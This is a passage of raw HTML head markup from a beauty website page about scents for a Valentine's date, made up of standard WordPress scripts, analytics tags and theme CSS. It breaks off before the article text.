

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/beauty/four-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date/
body_size: 30112
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Four Scents Evoke the Young and Edgy for a Romantic V-Night Date | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/145858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/beauty/four-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=145858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Ffour-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Ffour-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e9fc8e691b","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"e9fc8e691b","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c3c68570e6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
